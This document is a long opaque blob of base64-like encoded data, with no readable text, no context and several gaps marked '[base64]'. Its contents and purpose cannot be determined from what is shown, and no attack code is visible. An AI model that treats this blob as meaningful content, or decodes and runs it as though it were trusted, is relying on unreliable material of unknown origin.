1bCnTchwpImwpMbKx1owoDCtcO2MsOESEfDqWIjwp7CscOCw5zDuWF/w6jDjcOeBsKQbktWWQbDrVsuY8KIwo3Dj0kUEGN8C0fCnxfDhRoOw7dBbkDDpiHDhG1CIsO5w7HCgHfDtsOraU9ow5tJfDBEw4fDmcOCw68+wpElw6BEwrzDnT0RUm7CpBYEZ8KJRMKNwrPDvmDChCjCpHkDVMKnw75/EG3DicO4wpDCjADCr8O8w7HDtmx1OwbDlirDksK2wrZJw4HCtVFewrzDuGsow4jDnhQjMsKeXMO8C8Kwwql/w7rDlcO6NCfDqRTDkDDCjGfDuEPDlFXCjQnCq8KwI8KCPsOHEcKARgXDj35HwqjCg2s1ZVgRKAnDvGPCtxTCrMKRSB5vwrtuwq1sw5nDp8ODaU8Nwq/CosK5wr3DjMKKwrzDksOfUUXCgHs2LMKRwrPDjnsPwrxxc2vCtgtAw5TCusORbTfCj8KDa8KDw7/DjS8HK8OVwrHCu2dpNsOTw6gbw4tPw5zDoArDqWEyIsOAw4Ekw5hlwrU6WcKwSybDicOow4M3esKDXMKgEULDu8KUJyQOw4MVwojCs8KyS3HCi8ORHMK2bsKdacKtccKeOMOew47CriVEwpleIMOxKsKRw7Jbw49wRsO6FcO/e8KoJcKTw6EgOzHCuEfDqMOkwqbDqsOYTsKnw6LDm8KOw753dcKKEcO4w7ECw6Bywoh2wrt6wpfDksOHwoLCjntUGsKTH8KBwp5Vwq7CqcOjw6I9Ugtnw47DnkFtOwzCu18kTsKYw6MswpDCmDdywqDDoA7DjMOSwpHCvsO/w53CpMKuwpFKRsK8JiDCtMOEEMK3ecOcwooHw5HDu38hwqbDqitww53Dr1Z9Yj7CiEnCtsKtwqnDpcOpw75HIi5cw43CucK4Q8ORw7QZwqLCksO9wqTDtcKXLMKjwr7CokYtw7QudSUEw44scMO/WTJzw7wuwqLCtVUgw7HCmMOONw8/[base64]/acOuw43DnS7CrHHChQ/DoiDDoF/[base64]/CgsK5wpFIX8KMfH9owrfDnsKhHsKTZUNnXsOJw5JjXcKTZ8OPw4cWNTA0XsOjEMK5wrBlGsOVVcOvw6xww7XDnUXDtsO1w7rCt1LDjsO0N3vCqMKREsKKPsKkw4zDuwUvGsKrwonChsKKO8ORw7wDw7/CjD4aw6ohdcKEwpTCmsOfQsO9YDnCmWkxKmE3HnrCoCTClMOueg8uwpHDrFZJwpjDvsKOw7fCmsOzJ07CvTLDoirDtnBkGsOAbz4AwqnCiMOgI8KGOWssFMK4wr0Jwp3CmMOpLcOzUmbDrU7CucOPCcKrXsKjw7BNw7XCiCoIfMK/w5QwwpZqwoV/w51Nw7UWw6DDjsKqQX3DtFJhbgTCgEjDgiU0VTwHwo0ywrXDv8ObwrQ1V8KyNVFIPsOPM8KMf8KIwr9Iw418bMObMWNuwqrCmcOawpfDnTZaQ2DClQclK8KGbmLCrFjDtyHCl8K8Y8KZw6fCgsONRsK8XmzCs8Ogw6ZVw68qZsOXw4HDiGrCs8KrQD9XwpNbwp/[base64]/[base64]/DqVzDksK8wpc2WAEKN2hvw5VQw7Y8wrV6w6BuaFFSPnPCpTMzwpt6woptw6HCpsOkw6nDsTHCiMK/[base64]/w7kWPXcCYcKebULDqsO3woTCpVJRVcOwcCPDh21tw5vCv8KHRxLDh3pZw4DCvF7ClDZ5fFTCghMQRDERNMOXw5jChRfCiMKYYENbwq97wpTDoHstH8KGID/[base64]/CqcOMw5jDvsOBwq/DlQ7CrVzDr8Oewrp0woDCnMKvDzlaYMOdw4vDqFzDhiHCtSDCq8K6ERpdFm0zXkFqw7EOw4sOwqfDmMKowrNDwofDjhjCi3fDkRM1BsKHHR9LW8KrHMK1woXDo8KYahdxw7jDpcKewqNLw7XDs8KdT2jDnsKKbQTDsj0/wqNWacKsfBRzw7giw4shwrHDt27Cswt1wr/[base64]/wossw4fCtzzCrCkLIcO2Twxow7fCqT/ClsOIEcKHB8KqEsOnwozDksKgwqRpDRRAw4PDtMKww5/DkcK+w5l/T8ONXMOHw68lwprDh0fDosKuw53ChQPDpn1zGzHDm8Kqwowlw5bDi2fCtsO3csOUJcK0wrzCssO6w7hjw4HCtCzCk8Oow6XCjl3DgsOuCsOfS8OnbBvDt8KlLsKfZU5Wwosdw57DtG/Du8Ogw4J2w6AwZ3tYw4vDhMOQwrzDlsOrwq7CjcKcwrMmw5t7YMOVFsONw5bCs8K3wqfDksKhwqE2w5XDhAdeQ28DY8OUw5Ifw7XCn3XDlS/Do8OlwrDDp07Ci8Ocwod0w7nDgknDhC0Kwq4IT8O4asKhc2HDksKMwoEaHsKNdDc+a8KbwohJw7DCmULDj8OUw709dkoIw68DZnVjw4lTYsOcIjPDgcK0cEHCkMKONsKuDQfDvivDssOhw6TCo8KbEgZTw6Bcw5FJCEZWZMOATcKRwo/CmMKnKnvDn8KQwoJcwo1qw5F9wqfDqsOcP8OWwpnDh3fDoTTCtcK0KsO9Ni4Iw4bDgcKTwrDDlAtqw6/Ci8KNw4oSSMO2B8Kkf8OGQVcrQcOvw47CnlNzS8Opbl4qcCXDlGjDm8OtMFJpw6/DjElnw7hIOC3DoQg1wpnDry7CkUl6ShFUw5TCl2p9BMOawooTwojDgQQAw73CqSVcS8O9VcKoI8OQVMKAS1DDt3JHw7HCmGfDmSNrGMK0w7sjw4/DgcOrY8KPDmDCqsK3ZcOUQMO5w6PDisKAaQsmeMKvw5bCnH3ClGVWwpw0aMK3woLCtcO2BgIYVMOUw6bDqHskUsKww5TChlzDtcOXw5N/YUhzwr3DjELCrcODw6d4w5PDkMKUwqzDpRpyfFDCnMK1NMKqwoHCtsOlwosww5bCt8KSE2vCmsKDXRDDncK9RzbCiSnCmsOfcxzCqCXDj8Ksw6Bje8OLRMKHM8KGBB/[base64]/[base64]/DhFLDhsKfw4tSC37DrjlucAo1SR05FsOnwrjCm8KsTcOzdRZuGlvCkcKwcMOpOcOfwqIlWsKvwpl/CMO6woMpMwUUEl0sT0gRYMOENXHCkU/CvAoQwr5+wp7ChMO5K009w4Maa8Kpw7vCg8Kzw53Ct8O1w53Du8OOBsOxwoc2wrjCkEvDo8Kra8OPQsK+b13DkXV/wqMaWcOCwqzDlVRTwrk7c8KNAQTDl8O3w50JwoHCpWoiw4rCgFNyw67CsTJawo8Ew49YClXCjcOsDMOnw68Uwo3CvsO/w4nCjnbCnsKFRsKOwrPDgsK2UsKlwrHCvUfCm8O7OgjCv1smdsKgwoDDuMKuFjUgw4wdwqI0J1IZbsO3wpjDmsKtwrrCkH/Cr8OfwolWYx7Dv8KEZMOcw53ChCYnw73CkMOgw512WcKyw5QWdMKZDXrCvsOMDlnDmXTCqXXDsCnDicOBw6s0wrLDtnFpECFuw43DgkrDkShQE3g0MMOnacKuUlTDgsOgMnMddhPDkgXDsMOTw6oNwrrCi8K/[base64]/[base64]/w5pJw6ggKWoYHcODwo/[base64]/CoMKBwpfCl2YVECsPfTVZZcKfYMKsw7TCknjDlmVVw4jDk0N4PxzDvR3DicKbworCgWZaUsK7wqohw4Zswr7CvMKnw7YHXMOaIiVnwpBHw53CgMKGZDcKAAUcw6N3wr8ZworCo0TCsMK2wqERO8K4wqfCj0rCnj/CrcKWERbDhkJ9OxLCgcKFTwN8YTvDk8KAXjVVFMO7w55oRcOfw4rCgkvDnlNAwqZMH109w5FZAiXDjEnCljPDrcOPwrrDhHAwK0LCjGE1w5TCvcKxY3x2LE/DrgxTdMKpwqTChkXCtyHClMO8wqjDvxDClUPCuMOnwo7DucKyEcOzwqMrIEwbGU3DmELCnEJFw5XCtMO2ZF8aOMOow5bCs2HCv3NcwrbCuzBkUsKcXk7CnyzDjcKsCcOreDzDvcK6KsKtYMO8woPDjwoYWhrDo0ZqwqhnwpjCsMK5G8KHSsKbH8KOwq/DtcOfwpAjwrAMw7/Dvk7CmBgQcxNmw4VMwoPCuxF1fmc3EgNqwrY5VXlOK8OZwqLDngXDiyJWDsOEw74nw58owq/[base64]/Do8OlOgLChRZRwqXDvcOtRMKADxcRw6TDlBkmYgYPw5k/wrs/bcKFI8KuRTzDisK4I2fDl8KLXXvDk8OhSSxNPmo8eMKmw4cEDV9YwrJSMhrCs2onDB1mXCIaYxnCtMODw7zCq8K2L8OvXzDCsBXDsMO4fcK/w6/CuRUOCE8vw4PDuMKfXG/DkMOowp5ybMOXw6EiwrDCshbCp8OJSCVtGgYkb8KXbz4uw6vCkQHDjlHCmHTCiMK9w4PDoFwIUxg9wo3Dgmddwq9Tw6QyM8OWS1/Dk8KxHcOmwo1MY8ORw73Cn8OsdD/ClMKKwrd3w5TCm8OUdhs0UsK2wqTDnsKdwolhIWpmFhJ+wqfCrMOxwpDDssKCdMO3BcOcwobDpcOUV09vwpl6w5BCen1ww7XCiRLCnCVMVMOZw6pUI1gIwrrCvMObNjjDt3cgJSYCZMKsY8KSwovDksOow7Y0DsOLwqbDosOBwrcUCxw2S8Kfw5N2HcKOBQrCn3/Dtl8JW8OTw6zDpVI2Q2Y+wqfDslsgwpjDimsdW2IlAsOjRTZ1w7jCsm3CosK6ZMOiw7PCvXx0wopKVFJ0dwzCpcOKw5F5wqzDrcORIRFlU8KEdSbCsHTDvcKlQkYUNGvCgcKMCw1vWhFVw6IRw5fDpDnCisOyGsO6amXDqcODDQXDoMKqJEsYw7nCsQXDjsOpwp/DpMKXw5Eswq/CmcKMYSfChgvDiFw7wqkMwrLCpilmw4/CjBfCrj93wpHDnggqbMOLw6rCtXnDhwJHw6V8w7jCnsOJw6gYHyB5C8OzX8KUBsOow6UGw73Cu8KZw6Q3ISkmF8KtJAksNnhuwq/DljbChAhLaUArw43ChRpaw7zCk1dHw6fDnz7Dj8KmCcKFKXM9wpnCisKZwp7DgMO8w5zDusOgwrjDk8KPwofDiBDClUgkw7JEwqzDon/DssKsL18TdTQKwqcWJFE+wr0ZB8KyGmhVVnDCnMKRw7nDncKVwqRwwrVvwoN7eFHDi3/CgMOdUyBpwo9dRsKaa8KDwrRkfcKrwpIdw6d9AmIPw684w6E3dsODHEbCszTClw5Lw7nClsOBwpPCm8O7w5DDkwnCvVnDmcKYQsKqw4XCg8KUEsK/w6jCtBN6wqgfa8KOw4tTw6hGwqLCkcKQFsKCwodswqUlRxrDr8Oywp7DvR0Bw4zDksK6F8KKwos9wprDqk/DssKuw6zCpcKaLS/DryjDjsOxw4gRwoDDh8KMwplkw6QwC1/DpnbCk1jCjMKIO8Khw54fMwvDsMOiwqdUEDTDgMKTwrvDpyrCgcOhw6XDgsOFK1l0UMKnGg/Cr8Kaw7MRKsKVw6BSw64Xw6jCpcKeGXHCkMK3dAQrHcONw4Z/[base64]/wqLCq3gUwp7CqcO2wrtRJxJbwq/DoMKhWyNiXUjDq8OCwojCkRl/LMOswrbDp8Omw6vDscK6KD7DmU3DnMO6T8OZw4hhXUsBKzXDp0dzwp/[base64]/KMKFYBbCosKdRMK7wp3Dq8KTwq0EfTzCmHXDmGgtwr4HwqHCksKEPR7DpMO5CBbDmMO3Q8O7fD/CsxR+w4pKwrPCgTEQEcKSHgkvwochacKHw5fDqmfCkV7DnBPCmcOSwrvDpsKzfcKKWm8Dw7ZMVVBHfcOzfX/DpMOYOMKtw4lCPHzDtmIHa1/Dt8K0w4QYG8K7Zyd5w4UKwqdRwqVWw5LDjEbCp8KDNhUIV8OfXMOUPcKZeWoGwqLDg2oRw5AyZC/[base64]/CkcOyw73DpsKCWDlkwrjDncOqZ2/CicOVw495w6l6U8O+J8O/JcKIwq8NWsOEw54rw7rDqB0OPDZ7UsOSw68bGMOsaQAUDQctacKVTMOQw7JBw4diw5BeZcOya8KIIcOaCEnCqi4aw7tKw6PDr8KLbw8UVMKDwrFrDlvDly3CvQjCpWMdEnLDqQcAW8KmCcKmQ0jCu8OnwoHChU/[base64]/DnMKfE8ObwoRqYMK+H8OxW8OcwqvDl2x6wpLCocOqw7g+w5/DjsO3w77CgHbCtMOUw5wRDC3DosO2fkZlAcK0w6Q6w6F0CApbwqoIwr9JRjfDhQ8ZJ8KSE8OGVMK2wpoFw7Yvwo7DnkRLVnTDuUhMw4tdJ3tLb8K9w7jCsBAXZnfCpE/Co8KCZ8Opw6HDu8O9TCR0CCFMeSPDq2vDt3nDmwcDw7Nxw5V+wpsNTS4fCsKdXiJYw4RNTy7CpsKPITPCsMOsZsKNdcO/[base64]/CgMKcw5/DqMKTSFBHIMOUw5BsZHZawobCtCAdYcOJw5nDpcKjRlLDqxM+dAXCs13Dj8KnwoTDrF3DlcKawrTCglHCl2HDp2clHMOPMm9jOmHCk3x/[base64]/w7fDjhDCrcOHwoEfw5pFwqvDhsOIw6gCbGTDhMOXwrPDl2XDksOwdsKFwqvCikLDlmTCjMOcw4nDqWVKG8K7ezzDuB7DvcORw7jCthE0WXrCkkvDusOeGMKHw5/[base64]/CqwIWw7vCnsOZw5Qfw7Vnw6JZPsK8wolnw7LDkH3Dtwk/[base64]/DliTCj8O4QAzDuCLDoSg8MDfCrMK1bGJTw6XCuHLDrhvDnX1Dw57Dm8KFw7TCgzp9w7g8RsOPKMOow7/Cv8OmS8KtU8O1w5DDosO7M8K5A8OgBMKxwp3ClsKRwp4VwpHDhHskw4FhwrASw5kGwpXDpjTDrALDqsOowqfCnm0/wrDDp8OiFTF6wofDl2fCjw3Do2XCr3V0woFVw70bw5JyGjQwRl5gLsKtJsO7wq9Vw4XDtn0wdTsCwoTCrMOiGcKEenUyw7vDq8OGw6PChcOAwqsQwr/DisK2ecOnw5bCrMKkNT8kw4PDl2rCvhXDvknCv0nDqX7CpXpYV384w5MawqLDr2RcwovCn8OywqLDm8OywpYdwpAYR8OswrICdG0Nw5MhI8OXw6M/[base64]/[base64]/[base64]/wrTCgwzDsk8MXcKtMBJJU8ONe8KUw5Qtw6kBwqXCgcK5w7rCklsyw6LCuA95WsODw7k+CcKGYmIteMKVw4bDt8OKw7vCgVDCpsKswq/Dv1bDhkPDjhrCisOpE3LDvT7Cs17DqxFPwrlswqlOwpnDjXk3wovCuFxZw6TDqCTDl0fCh0TCoMKSw4QQw4vDgsKJMjzCu3XCmztqEGTDgMO7wrTCsMOSMsKvw5I7wrLDqT8Rw5/ClmVzPcKSw6HCqMK/B8Oewr46woHClMODWMKcw7fCjG7CnMOdHTxDBSdYw6zCjhnCosKewr9ew4PCp8K9wp/CtsKuw5cJfSAZwqg3w6FDBgNXWsKkLX7CpTtvS8OlwoYfw45vwqXCplvClcOjHALDl8KNwqU7w6MQGsKrwqHCo0kuDcK4w7AYdCLCtFVGw6/Du2DDhsKdIcOUKMKqOcKdw7Eawo3DpsOLKsKAw5LCq8KNWiFrwoslwqLDpMOyS8Ozw7t0wprDm8K+wpsJc2TCv8KiUsOzEsOKSmJww7t1bFYLwrbDg8O6w7k6XcKAIcKJGcKRwqbCpEfCjzFVw6TDmMOKw4/DvwXCiEMTw6sLG1XCtTIpXcO9w7MPwrjDkcOISDAwPsOUFcOcwpzDvcK+w6nCrcOPbQLDlMOSSMKnw5HDqVbChMO/GUZ2wqMKwr/Do8O7wrwKI8KiNE/DrMOiwpfCmn3DvMKRKsOPwowCC18cUhhmEGEEwoLDhsKaZ3hQw67DowAIwrtEaMKnwpvCs8KEw6jDr146OHk8TikMHXplwr3DlzAgWsKNw70NwqnDlzFADMOMKMKUWcKdwp/[base64]/PVUZa8OXworCh8OKSMOxwoBOVMKQwpczI0fDk3TCicOMwpZuH8Kcw4MfTF1PwqpiFsO8McK1w6w/ZMOrOCgWw4zCkMKCwrspw4fDq8K8WxDDom7DqmEtOMOVw7wxwq7DrEsuTDkpEz0KwrsqHlNMAcO3F308LCLCr8K/F8ORwoXDrMKCwpfDiDk8b8OXwqXDrA8AE8Onw5tQOV/ClyBUOksqw5vDvcOZwq3DgWTDmTFjCcK4QwMxw5/DpkY+w7HDsTzCgGBowqbCrzULAjTDoz9rwqLDlnzCsMKnwp8qT8KUwpddPiTDvhnDnkBbccKxw5U3RsOwBxAPCzF8BwXCjHF0YMO3HcOswqQNN3AZwrInwpTCnnlHK8OzTsKsWh/DkTJCWsO0w5vClsOOGsOOwpBZw47Drmc2B1soPcOcIXrCm8O3w48JG8O+wrx2KF8iwprDkcO0wqXDl8KkPcKhw6YPaMKCw6bDqE/CvMKmPcKdw5wLw4nClz05QQjCisKHNENwW8OsJj9qMAHDuiHDicOgw4fDjSgXJHkVPz7CjcOPEcOzfw45woIVJcOHw7RdUMOkAcKxwp9DBmEhwoXDncKeWz3DssOIw5t1wpfDnMK1wr3CoGTCvMOzw7FaIsKPGX7Cs8K9wpjDqD5dX8Orw7Rhw4TDgCUgwo/Dh8K5w6jDr8KPw6Ebw5/[base64]/CvMKDw43CjgvDjMKPwrNuR8OPwrpqMsK/[base64]/CvEDDkETDtcOZDgjDnw8gw7HDtRTCgMOWHy5Mw5bCocOtw5Mnw7N+N3RsQTh/M8KJw6ZAw7Amwq7DsjV2w4A0w7Vtw4Ilwp7DlMK0DsOPK1dHBMKKwqlzN8Ojw7fCgcOfw516AsKdw5V+PQF9WcO6N2LCgsKdw7NYwoV9woHDgcOHWMOdM1PDnsK+wpR9asK/[base64]/[base64]/Cj2zDuVAGGMK1BR0lw7tkOjRlJcO0wq3CkcKMfsKow7vDh0UHwpAGw7/DlRvDosKZwqZgwoTCuCHDlRXCi2J6acOIGWjCqFHDqQHCucO5w6YMwrvDgsKVGgjCszB4w54fZsKfMBHCujgnXFrDjsKrXHFvwqZww44jwqgTwpMwQcKuAsOJw4MTwql+KsKrbsO5wqQNwrvDl3RGw4Z5w4zDncK2w5DDjwtCw6jDucK+OsKMw7/DusOMwrM2FzwvOcKIVcO9FVAWw5EkUMOIwqfDs0wsFybCisO5wqlZMsO+XnjDrsOFTUQpwoJ1w4HCk3rDjHITLQzCscO6IMKOwoNbWg5uRgskZcO3w68OMMKGKMOcamFfw7zDjcOYwqAOITnCtjPCscO2BRF4U8OuHBrCj1nCvUxedBIvw5jCqMKhwq/CvXPCpMOlwpUjPMK/w77CtEXCvMKNY8Kpw44cPsK/wrvDoGjDlDfCuMKUwrbCrzXDrMKIQ8OGw7TChUxuRsKnwppmMMOJXTJKdcK1w7czwplHw63DjUYFwprDuW1EbSU2LcKzMBUeCwfDvlJOVzBSJxkoTxPDoB/DqiTCgzbDr8KeNiXDiyPDqy1Aw5PDhCovwp11w6jDjW/DsXt9U0HCiDYWwobDokvDv8O+W0XDuS5swqV+K2HCp8K0wrR1w7/[base64]/w5xxwonDomlOZcKNwoQdw7VKZsOBBsKBwrfDtsKaeiLCiQTCuQPDvsOMFMO3wpQjP3nCtV7Cj8KIwp7CrMKnwrvCgHDClcKRwpjDo8KVw7XCrcK9IcORI10kMTvDscOcw5/DqkZAQDdtGcOFBh0bwrPCnR7CisOYw4LDh8OUw7zDmDHDoi03w4PCpTbDjm0jw6HCj8OAUsOKw5rCiMKswpwgw5R+wozDiHkIwpRsw4lqJsOSwoLDpMK/BsK4w4DDkA7Co8Kjw4/CjcK+dGzCpcO1w4YCw5N/[base64]/Cj8KPwp/Cp8KOOcO7w77DtsOxw5/Cl2LCsFIUwq/CkMOuwrsdw7wuwqXDqMKMw7Y6DsKEKsOxGsKmw5fDqyAdamZcw4vCmANzwrnCvsKFwpt6IsO/wo1Lw7bCpcKzwoBxwqEvaw1TMcOXw5lqwo1ebwrDucKGIR0ew7UrC0jDicOIw5NNIMKswrLDkmAmwp1xwrbCvkPDrT85w6PDgwEcEFw/B14zWcKvwqZRwrIxa8KpwrQKwpEbTyHCt8K3w5wWw7dSNsOYwp/DtT0JwrTDmHzDnyJXI1w0w7orZ8KjAsOlw7oDw6t3NsK+w7TCn3DCgDLCi8Okw4HCu8OsTQTDiTXCriJpwo0+w61rDyd7woXDpMKFG1F3XcOmw6R5bEU/[base64]/[base64]/fUcUw47DrlfDskHDsF0XwoJswoQ0w6BlwqHClzLCvDLDrVR7w7h6w4Qpw5TDnMKzwobCmsO0Bm/CvsOSeQdcw6Z5wpJ0w5BNw5oNKFFTw4zDgcKLw4/DjsK6woFGKRUpwp4AIA7CvsOQwpfCgcK6wqAvw7UeIVZqBnR4Pg0Kw4hCwojDmsKHwojCuVXDjcKMw7zChkhFwowxw7lsw77Ciy/Do8KQwr/CjMK0w6PCoxoCTcK5TsK+w55RcsKBwpDDvcO2EsOdZ8KMwqLDmVkkw4Bcw6LDucKkJsOzJmTCgsOawqFiw7PDmsO1w7LDtGEcw6jDlMOjw6wqwqbCgnBbwoB2McOOwqrDi8OHCDPDvcOywqM/RcOtVcOOwoXDmUTDuzkswqHCjWV2w5FUCMOCwoMgEsO0TsOqDW9AwoBwR8OhecKFFsKzXMK3dsKLZCdqw4lgw4fCi8O4wqTDnsOgGcOOZ8KaYsKgwr/Dryc6PMORHMK/SMKww5c5w6fDmHrChixUw4dzbXfCnVlWQgrCj8KAw7Ylwq8WAsOJQMKFw6/ChsK+BkHCtcOzWcK1eAoYBsOnUT84M8Oow6kDw73DqxTDhT/DlRlFH3QiScKvwqnDg8K6Wl3DmsKwGcO5D8Klwr3DmQkJfC9YwpfDnsOewpVEw6HDk0/CqjXDhEQ+wpfCtWXDuhHChEJbw4wXJitBwq/[base64]/DghtPIRzDiXHCkMOsw4nDhjvCtSLCjsKYTj/Drm/CjkXDliLDrEfDosKdw6wDacKmdHTCgWtRLG3CnMKkw6E9wq8xQcOTwo5ewrLCpcOAw5ANwpfDisKkw4zCknrDgTd0wqPDkjHCl1wUZUswVWgGw4tBcsO6wr9Hw7lowpDDjTjDqXMWXCd8w5fCg8OWIA4LwoTDvsK0w7/CpMOGKSnCtMKbFXvCoDTDhGXDt8Ojw77CkSNpw682UgpPAsKZL0vDnlomb3HDjMKJwq3Di8K/fAjDgcOYw4sIEcKbw77DvcOnw6nCs8Ksc8Oewo9yw4MAwqTCmMKGwqPDqMKLwoPCi8KAwpnCvRR8EzLDksOMAsKHfUp1wqJWwrzDnsK9w5jDji7CssKiwoXCnStNMUEteEnCmWPDhMObwodAwqACK8Kxwo3Cl8Kaw6MHw6Mbw65Cwq52woRNCMOiKMKjDcOcccOGw4E/KMKWDcKIw7jDhXHCosOTCW7CtsOtw5h7w5ldf1JefR/DiHlvwr7CvsKIUU0swq3CvA7CrSQ5KMKbAmR7eD0NBsKkZ2N6OcOHDMOYQwbDr8KMdnPDsMKQwpVfVUrCs8KuwpTDnU/DkU/DkVpyw7fCm8KELMOOWcKBdX3CtsKMQsKNw7LDgQ/CnT0ZwrTCtMKowpjCnVPDtFrDq8OGGMOBEEBkbcOOw7LDnsKQwqgBw4fDpsOZf8OJw6hMwokYbhLDlMKrw5YkAAZFwqd2MTDCpCbCpyfCmjZVw6YKacKWwrvDsDZSwqEuFV/DtALCv8KKAlNfw5QVbsKjwoBpasKTw5AMR2rCvlDCvzt9wqrCqcK9w6gjwodbAi3DicO3w4bDmRwwwo3CsCHDrsOuPHFhw511cMOBw6xwVsOTacKoa8K+wrfCosKHwqwOIcKIw5QkEAPCuC0La3XDglp7dcKwQ8OJPA9ow5B/[base64]/BMKJwofCtzg9cMKww6ZZCcKcH8Ogwro3wpcywqwOw6fDqEnCpcO8OMKHE8O4EHvDtcK0wp9yA3bDhC5kw4xRw5/DsmhDwrY3WlBfbETCunc+LcK2AMKjw4VlS8Olw5/CnsOrwoozHTfDuMOPw4/[base64]/DhwbDhgZVwo/[base64]/CiUo4YMO9wp3DtcOMw5rCsUfClXYBc8OUC8KnZsKmw5jDjsKnEAdywp/CksOKUF0HJMK0Ny3CrEYJw558RxVKS8O3dGXDqV7CjcOKBcOEUybDmloyS8KPZMKCw7zDqV53XcKRwpjCt8KKw4PDnjd/w5tkP8O6w7s1JV/DkD1PH0dlw5wGwqFGVMO+C2RQR8KtLhfDtQZmfcOAw45yw6PCkMOhbMKWw4TDgMK5wpAkGyjCncOCwq3CqlLCr3gbwqhMw6l3w5rDkXTCqcOVLMK7w7M/H8K2c8O6wqZoBMKDw75Ew6jDlMK4w6/Cvw7CgXU9QMOTw6lnAQjClcOKL8KocMKfZh8qcmHCj8O3CiUPbcKJasKRw7ctbifDmSYVTiYvwrVjw6VgasKTIMKVw7DCtw7Dm1xrBy/[base64]/[base64]/NVFwwpbCvMKkwpPDmTHCnmoPw4cCd8KtZMOLbz42wq/CggTDmsOxL3jCrE8cwrbCuMKKw58JOMOMZ1nCi8KeGm/DqnZkRMK9e8K2wqTDosK3JMKoIcONKlp6wqPClMKPwr3DqMKxPgDDisKhw442CcKUw7/DgMKAw7F6MDPCocK6DQg/[base64]/CqcO4w71gaCjDgEnCi2hQwo4mesKlB8Oawod7d2IHSMOAwpsvOcK8V1nDjyvDhj4jSxt6fsKdwo06JMKqwp1Qwp1Tw5fCkAhfwqRZWiXDo8Ovc8OeIzzDuhxpPBXDlzbCvMK/[base64]/DtMKxwoXClVjDvBtHw6vCkcKYW8KfwqjDjsOxw5xDw4FJNcOGVsKYG8KPw5jClMKpw5PCmlPCgyvCr8OFYMKHwq3CsMKvWMK/[base64]/Cu18Iw5LChwXDuQVLwprCgCBQw6VIcDIZw7Qrw7lLRGfDvBLDvMKNwrPCvSHClsKPKsKvJm1oNMKtGMObw7zDhUDCmMOeEsKvKXjCs8KDwoPDtMK/NQLCisOSecKRwqYcwqjDtcOmwpDCocOCExXCgl7CmMOyw7MBwoDCu8KuIis9AGpOwqzCo0wfGC3ChgR2wpTDs8Ohw7IZC8Oxw7hWwokDw4QXUijClcKowqx8fMKLwpcqZ8KcwqFqwrTCoQpdFsKIwo/CmcOVw6R4wrDDjBjDlCZeChE/aGXDvsK/wopaAXAdw5fCjcOFw6TCnE3Cv8OQZjcxwqzDlEwvOsKWw67DnsOvScKlNMO5w57CpElPDCrDjQjDkMO7woDDu2PDiMORcTPCvcKQw7AbSG/[base64]/Dj8ObwrgHw4nCmMKXA8K6wrsVesORQwDDnCDCiF/Cp2lzw4kdcQlXM0HDmRsKBcO7woQfw5HCusOEw6vCpHAaacO3XMOmf1p4D8Oxw64ywq/DrRR2wrF3wq9HwpjCkTdOOxlUA8KJwrnDmy/CosK5wr7DmzbCjVvDpFhYwpfDqz8fwpPDqiYgNMO8REU+aMOoUMKKDH/DqMK1H8KVwp/DusKCZgt3wqYLdAtrwqV5w7TCrcKRw7/Dog7CvcK/w693EMOFUR/Dn8OBYE8iwp3Cv0bDucKvfsK6B35qOmTDsMObwpnChHDDpj3CisOJwrpGc8OOwrrCtmDCizM9w7dWIcKvw5HCqMKsw6TCgMOgUw3DucOnAD3CvSd/HcKiw4o0L1oHPzYiwpt7w70dSXE5wq3DosOZQ1jCjgsHZMOec3fDgMKsTsOawp8PLnrDrcOHJ1PCoMO5BkR4WcOFFcKEOsK1w5vCoMOtw4pbYcOtO8KWwpsmcXHCiMKyNXrDrGNDwrk+w6hHFnTCmmJZwplISB3CtwLCrcOPwqgWw4hEBMKjKMKJUcOhSMOkw4/DocODworDoj8dw5R6LlZmSxE4LMK4esKqN8K6ScOTRiQOw6YQwpnDtsK0O8OlYMOnwqddAsOqwpY7w4nCtsKfwrhaw4s4woTDpQEaaSzDpcOUVMOywpHCr8KTL8KeU8OXfwLDpcOuw67Coxd6w5LDssKCNsOsw7sbKsOSw4/ClwxfAV8vw6obaXjDl39mw7jCqMKAwrUzwqPDuMOywpnDssK6OnPChzLCplzDosKCw5QfNcKSd8O4wrBvC0/[base64]/CkxUiBDrDjsOzwpISwo5iO8Knw6vDlcKGwrHDh8OjwrLCo8KTEcOfwpvCuzDCosKSwrswfsKzPVx0wqPCjcOww5TCigrDuEh4w4DDl082w6lCw6zCvcOhNgHCmMKYw5NUwp/Dm1YGUzTDjmzDrcOww5TCpcKjSsOqw7t3OMOBw6zCj8KtRxTDkA3CuUd8wq7DsBzCkMKwAjBhJ3DCj8OcG8OmfRrCrBPCp8OpwpsQwqXCqVLDmWl3w7bDnV7CvhDDosOOTcK3wqTCh18wDDLDmGUxMMOQJMOkRUN4PWnCoUU/[base64]/IsK+woFOXMKYw5vDlk4jC2EGcMOGbMKmw4vDiMOIwoQsw5DDgQjDg8K4wpUgw7Nrw6IaZmHDtEs3w4DCsGvDnMKPVcKhwqcAwpvCv8K9bcOKY8Kswq9zeA/CniFxOMKWCsOAWsKJwq8VDEvCvMOla8KZw4rDpsKfwrkiKylXw6rCk8OFAMOAwpYJSQfDpQ7CqcOaX8O8KFgTwqPDgcKEw6IyY8OxwplkGcOrw48JCMKsw4JaE8OPOC1pw6MZw4PCl8OQw5/CkcK8ZsKEwrfCh1kGw57CqyvDpMKcVcOocsOFwqtDG8OhJcKEw6g3S8Ovw77Dh8O+REI7w5t/D8KXwp9Jw4glw6zDkR7DglHChMKOw7vCpsKUwpHCmAzDhMKRw6rCvcOINMOKVVZfPwgzaVDDqEF6w77CuUzDu8ORah5QK8KBWhrDiy/[base64]/wqHDk8Kww6x4SXAZJsKHFns8wo/Ch8OGKcOPesOTGMKGw4jCpCo5PMOudcKqwppmw4fCgCPDpwrDvMO6w4vCmE5dGsKJDWpdLQ7Cq8O/wrtMw7nClcKxZHXCgBNZG8OFw7tCw4puwqogwqvDk8KePnfDucO7wrzCklbDkcK8ecOEw69mw4LDoyjCrcOOIcOGQndPTcKUwpnDixVucMK3ecOtwoVBR8KwBiwgFsOeZMOaw4XCh2kfO2tQwqrDjMK9dwHCn8Kww5DCqQHCg1bCkhLCqmRpw5rCtcKKwoTDiDE/UWtOwpNyQ8KSwoMVwpXDk23DlRHDiVZCEArCocK1wo7DlcOxTDLDtHnCnj/DhXbCksKUbsKHBMK3wqZUCMKew6R+cMK/wooyZcOlw651YnhZXXzCkMOdNxzClgXDg2/DhCHDoE5JC8KQZE4xw77Dv8Kyw6FjwrF0MsO2Qj/DlwjClsKMw5g1RhnDsMOvwrMZRsOewovDpMKWMMOKwpfCuSczwrLDrX55ZsOawpjCl8OyEcK5KsOf